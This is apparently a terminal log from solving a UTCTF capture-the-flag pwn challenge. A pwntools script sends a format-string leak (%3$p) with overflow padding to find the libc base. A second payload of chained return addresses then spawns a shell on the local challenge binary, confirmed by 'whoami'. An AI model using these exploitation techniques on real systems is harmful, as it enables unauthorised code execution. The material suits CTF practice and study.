 ┌──(minh㉿DESKTOP-8C7CJO7)-[/mnt/c/Users/DELL/Downloads/exploit/UTCTF/RETirement plan]
└─$ python3 solve.py DEBUG
[x] Starting local process '/mnt/c/Users/DELL/Downloads/exploit/UTCTF/RETirement plan/shellcode_patched' argv=[b'/mnt/c/Users/DELL/Downloads/exploit/UTCTF/R
[◐] Starting local process '/mnt/c/Users/DELL/Downloads/exploit/UTCTF/RETirement plan/shellcode_patched' argv=[b'/mnt/c/Users/DELL/Downloads/exploit/UTCTF/R
[+] ement plan/shellcode_patched'] : pid 117
[DEBUG] Received 0x17 bytes:
    b'<Insert prompt here>: \n'
[DEBUG] Sent 0x51 bytes:
    00000000  25 33 24 70  20 41 41 41  41 41 41 41  41 41 41 41  │%3$p│ AAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  00 12 60 00  00 00 00 00  41 41 41 41  41 41 41 41  │··`·│····│AAAA│AAAA│
    00000040  41 41 41 41  30 41 41 41  16 06 40 00  00 00 00 00  │AAAA│0AAA│··@·│····│
    00000050  0a                                                  │·│
    00000051
[DEBUG] Received 0x51 bytes:
    b'0x7f44967848e0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<Insert prompt here>: \n'
[*] Leak: 0x7f44967848e0
[*] libc base: 0x7f44963c0000
[DEBUG] Sent 0x69 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  00 12 60 00  00 00 00 00  41 41 41 41  41 41 41 41  │··`·│····│AAAA│AAAA│
    00000040  41 41 41 41  30 41 41 41  93 07 40 00  00 00 00 00  │AAAA│0AAA│··@·│····│
    00000050  57 ce 54 96  44 7f 00 00  94 07 40 00  00 00 00 00  │W·T·│D···│··@·│····│
    00000060  a0 53 40 96  44 7f 00 00  0a                        │·S@·│D···│·│
    00000069
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'minh\n'
minh
$